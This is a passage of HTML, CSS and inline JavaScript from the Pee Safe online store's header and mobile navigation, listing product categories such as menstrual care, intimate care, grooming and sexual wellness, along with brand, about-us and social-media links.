              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__announcement-bar').clientHeight) + 'px');
     
  </script></aside><header id="shopify-section-sections--16184517787759__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--16184517787759__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 45px;
      --header-logo-height: 45px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--16184517787759__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--16184517787759__header {--header-logo-width: 45px;
        --header-logo-height: 45px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--16184517787759__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, 1fr);
      }
    }html,body{width:100%;height:auto;}
.panel-link__image{width:48px;height:auto;}  
  
</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Open navigation menu</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area hidden" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/search">Categories<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 200px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 210px;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_TjUUtU" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/toilet-hygiene" class="" >
            <span class="link-faded">Toilet Hygiene</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/toilet-seat-sanitizer" class="h5">
                    <span class="reversed-link hover:show">Toilet Seat Sanitizer</span>
                  </a>
                </li><li>
                  <a href="/collections/urination-device" class="h5">
                    <span class="reversed-link hover:show">Urination Device</span>
                  </a>
                </li><li>
                  <a href="/collections/seat-cover" class="h5">
                    <span class="reversed-link hover:show">Seat Cover</span>
                  </a>
                </li><li>
                  <a href="/collections/portable-jet-spray" class="h5">
                    <span class="reversed-link hover:show">Portable Jet Spray</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/menstrual-care" class="" >
            <span class="link-faded">Menstrual Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/sanitary-pads" class="h5">
                    <span class="reversed-link hover:show">Sanitary Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/panty-liners" class="h5">
                    <span class="reversed-link hover:show">Panty Liners</span>
                  </a>
                </li><li>
                  <a href="/collections/menstrual-cup-range" class="h5">
                    <span class="reversed-link hover:show">Menstrual Cup Range</span>
                  </a>
                </li><li>
                  <a href="/collections/tampons" class="h5">
                    <span class="reversed-link hover:show">Tampons</span>
                  </a>
                </li><li>
                  <a href="/collections/period-panty" class="h5">
                    <span class="reversed-link hover:show">Period Panty</span>
                  </a>
                </li><li>
                  <a href="/collections/period-pain-relief-2-0" class="h5">
                    <span class="reversed-link hover:show">Period Pain Relief</span>
                  </a>
                </li><li>
                  <a href="/collections/mom-care" class="h5">
                    <span class="reversed-link hover:show">Mom Care</span>
                  </a>
                </li><li>
                  <a href="/collections/disposable-bags" class="h5">
                    <span class="reversed-link hover:show">Disposable Bags</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/intimate-care" class="" >
            <span class="link-faded">Intimate Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/intimate-wash" class="h5">
                    <span class="reversed-link hover:show">Intimate Wash</span>
                  </a>
                </li><li>
                  <a href="/collections/natural-intimate-wipes" class="h5">
                    <span class="reversed-link hover:show">Intimate Wipes</span>
                  </a>
                </li><li>
                  <a href="/collections/intimate-powder" class="h5">
                    <span class="reversed-link hover:show">Intimate Powder</span>
                  </a>
                </li><li>
                  <a href="/collections/sweat-pads" class="h5">
                    <span class="reversed-link hover:show">Sweat Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/anti-chaffing" class="h5">
                    <span class="reversed-link hover:show">Anti Chaffing</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/shaving-grooming" class="" >
            <span class="link-faded">Grooming Needs</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/trimmer" class="h5">
                    <span class="reversed-link hover:show">Trimmer</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/furr-rechargeable-callus-remover" class="h5">
                    <span class="reversed-link hover:show">Callus Remover</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-face-care" class="h5">
                    <span class="reversed-link hover:show">Hair & Face Care</span>
                  </a>
                </li><li>
                  <a href="/collections/razors" class="h5">
                    <span class="reversed-link hover:show">Razors</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-removal" class="h5">
                    <span class="reversed-link hover:show">Hair Removal</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/sexual-wellness" class="" >
            <span class="link-faded">Sexual Wellness</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/female-condoms" class="h5">
                    <span class="reversed-link hover:show">Female Condoms</span>
                  </a>
                </li><li>
                  <a href="/collections/massager" class="h5">
                    <span class="reversed-link hover:show">Massagers</span>
                  </a>
                </li><li>
                  <a href="/collections/lubes" class="h5">
                    <span class="reversed-link hover:show">Lubes</span>
                  </a>
                </li><li>
                  <a href="/collections/pregnancy-test-kits" class="h5">
                    <span class="reversed-link hover:show">Pregnancy Test Kit</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/corporate-gifting" class="" >
            <span class="link-faded">Gifting</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/collections/for-him" class="h5">
                    <span class="reversed-link hover:show">For Him</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-her" class="h5">
                    <span class="reversed-link hover:show">For Her</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-unisex" class="h5">
                    <span class="reversed-link hover:show">For Unisex</span>
                  </a>
                </li></ul></li></ul>




<style>
  #navigation-promo-mega_menu_TjUUtU-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-0-5);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 440px;
        

        
          margin-block-start: calc(-1 * var(--mega-menu-block-padding));
          margin-block-end: calc(-1 * var(--mega-menu-block-padding));
          margin-inline-end: calc(-1 * (100vw - min(100vw - var(--container-gutter) * 2, var(--container-max-width))) / 2);

          
        
      }

      
        #navigation-promo-mega_menu_TjUUtU-- {
          --content-over-media-row-gap: var(--spacing-8);
          --content-over-media-column-gap: var(--spacing-10);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_TjUUtU-- {
        --mega-menu-promo-grid-image-max-width: 440px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Brands<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_m69GUm {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_m69GUm" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/pee-safe" class="h5" >
            <span class="reversed-link hover:show">Pee Safe</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/furr" class="h5" >
            <span class="reversed-link hover:show">FURR</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/domina_store" class="h5" >
            <span class="reversed-link hover:show">Domina</span>
          </a></li></ul>




<style>
  #navigation-promo-mega_menu_m69GUm-- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        
          max-width: 360px;
        

        
      }

      
        #navigation-promo-mega_menu_m69GUm-- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_m69GUm-- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm--"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm--" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div></details></li>

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/pages/about-us">About Us<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 160px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-8);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-column-max-width: 180px;
        --mega-menu-nav-gap: var(--spacing-16);

        
          --column-list-max-width: max-content;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_aF3AU3 {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_aF3AU3" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/about-us" class="h5" >
            <span class="reversed-link hover:show">Our Story</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/haqseperiod" class="h5" >
            <span class="reversed-link hover:show">Our Impact</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/careers" class="h5" >
            <span class="reversed-link hover:show">Careers</span>
          </a></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/store-locator" class="h5" >
            <span class="reversed-link hover:show">Store Locator</span>
          </a></li></ul>





<style>
  #navigation-promo-mega_menu_aF3AU3-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --promo-heading-font-size: var(--text-h4);
        --promo-heading-line-height: 1.3;
        --navigation-promo-gap: var(--spacing-4);
        --mega-menu-promo-grid-image-min-width: 220px;

        

        
      }

      
        #navigation-promo-mega_menu_aF3AU3-4- {
          --content-over-media-row-gap: var(--spacing-6);
          --content-over-media-column-gap: var(--spacing-8);
        }
      
    }

    @media screen and (min-width: 1400px) {
      #navigation-promo-mega_menu_aF3AU3-4- {
        --mega-menu-promo-grid-image-max-width: 360px;

        
      }

      
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div></details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/">Your Trackers <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.peesafe.com/apps/track-order" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Track Order</span></span>
                                    </a></li><li><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Period Tracker</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="/pages/hygiene-ki-aadat" class="bold link-faded-reverse" >Hygiene Ki Aadat</a></li>

                  <li><a href="/pages/zero-period" class="bold link-faded-reverse" >Zero Period</a></li>

                  <li><a href="/pages/grwf" class="bold link-faded-reverse" >#GRWF</a></li></ul>
            </nav></div>
      </div>
        <a href="/" class="header__logo"><span class="sr-only">Pee Safe</span><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image"><img src="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=4132" alt="" srcset="//www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=90 90w, //www.peesafe.com/cdn/shop/files/PS_LogoBLACK_1.png?v=1714740448&amp;width=135 135w" width="4132" height="4132" sizes="45px" class="header__logo-image header__logo-image--transparent"></a>
      
<div class="header__secondary-nav"><div class="header__icon-list"><a href="/search" class="tap-area sm:block" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><a href="/account/login" class="hidden tap-area sm:block">
              <span class="sr-only">Open account page</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentColor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentColor" stroke-linecap="round"></path>
      </svg></a><a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."
            class="relative">
          
            <div class="sticky-navbar-content">
          
              <svg class="icon icon-cart" width="19" height="19" xmlns="http://www.w3.org/2000/svg"
                shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality"
                fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 510 512.459">
                <path class="headeridfilled" fill="currentcolor"
                  d="M435.689 74.468C387.754 26.471 324 .025 256.071 0 116.098 0 2.18 113.906 2.131 253.916c-.024 44.758 11.677 88.445 33.898 126.946L0 512.459l134.617-35.311c37.087 20.238 78.85 30.891 121.345 30.903h.109c139.949 0 253.88-113.917 253.928-253.928.024-67.855-26.361-131.645-74.31-179.643v-.012zm-179.618 390.7h-.085c-37.868-.011-75.016-10.192-107.428-29.417l-7.707-4.577-79.886 20.953 21.32-77.889-5.017-7.987c-21.125-33.605-32.29-72.447-32.266-112.322.049-116.366 94.729-211.046 211.155-211.046 56.373.025 109.364 22.003 149.214 61.903 39.853 39.888 61.781 92.927 61.757 149.313-.05 116.377-94.728 211.058-211.057 211.058v.011zm115.768-158.067c-6.344-3.178-37.537-18.52-43.358-20.639-5.82-2.119-10.044-3.177-14.27 3.178-4.225 6.357-16.388 20.651-20.09 24.875-3.702 4.238-7.403 4.762-13.747 1.583-6.343-3.178-26.787-9.874-51.029-31.487-18.86-16.827-31.597-37.598-35.297-43.955-3.702-6.355-.39-9.789 2.775-12.943 2.849-2.848 6.344-7.414 9.522-11.116s4.225-6.355 6.343-10.581c2.12-4.238 1.06-7.937-.522-11.117-1.584-3.177-14.271-34.409-19.568-47.108-5.151-12.37-10.385-10.69-14.269-10.897-3.703-.183-7.927-.219-12.164-.219s-11.105 1.582-16.925 7.939c-5.82 6.354-22.209 21.709-22.209 52.927 0 31.22 22.733 61.405 25.911 65.642 3.177 4.237 44.745 68.318 108.389 95.812 15.135 6.538 26.957 10.446 36.175 13.368 15.196 4.834 29.027 4.153 39.96 2.52 12.19-1.825 37.54-15.353 42.824-30.172 5.283-14.818 5.283-27.529 3.701-30.172-1.582-2.641-5.819-4.237-12.163-7.414l.011-.024z" />
              </svg>
          
            </div>
          
          </a>

          <a onclick="event.preventDefault();" href="/cart" data-no-instant class="relative tap-area" aria-controls="cart-drawer">
            <span class="sr-only">Open cart</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M14.666 7.333a3.666 3.666 0 1 1-7.333 0M3.33 6.785l-.642 7.7c-.137 1.654-.206 2.48.073 3.119a2.75 2.75 0 0 0 1.21 1.314c.612.332 1.442.332 3.102.332h7.853c1.66 0 2.49 0 3.103-.332a2.75 2.75 0 0 0 1.21-1.314c.279-.638.21-1.465.072-3.12l-.642-7.7c-.118-1.423-.178-2.134-.493-2.673A2.75 2.75 0 0 0 16.99 3.02c-.563-.269-1.277-.269-2.705-.269h-6.57c-1.428 0-2.142 0-2.705.27A2.75 2.75 0 0 0 3.823 4.11c-.315.539-.374 1.25-.493 2.674Z" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
              <cart-count class="count-bubble opacity-0" aria-hidden="true">0</cart-count>
            </div>
          </a>
        </div>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="bottom" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"class="sm-max:hidden"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
<script>
  function autoLogin (){
        document.getElementById('kwik-pass-text').textContent = 'Account';
        document.getElementById('kp-account').classList.remove('kwik-pass-login');
        document.getElementById('kp-account').classList.add('kwik-pass-account');
        document.getElementsByClassName('kwik-pass-account')[0].addEventListener('click', function(e){
          handleShopifyLogin(e,"/account")
        });
      }
      window.addEventListener('user-loggedin', function(event) {
         const { token } = event?.detail;
         if (token){
           autoLogin();
         }
      });
    document.addEventListener('DOMContentLoaded',function () {
      var userToken = localStorage.getItem('KWIKSESSIONTOKEN');
      if (userToken){
        autoLogin();
      }
  })
</script>

<div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Categories</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Brands</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-2">
                  <span>About Us</span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-3">
                  <span>Your Trackers </span>
                  <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                </button></li>
<li class="h3 sm:h4"><a href="/pages/hygiene-ki-aadat" class="group block w-full">
                  <span><span class="reversed-link">Hygiene Ki Aadat</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/zero-period" class="group block w-full">
                  <span><span class="reversed-link">Zero Period</span></span>
                </a></li>
<li class="h3 sm:h4"><a href="/pages/grwf" class="group block w-full">
                  <span><span class="reversed-link">#GRWF</span></span>
                </a></li></ul></div><div class="panel-footer v-stack gap-5"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 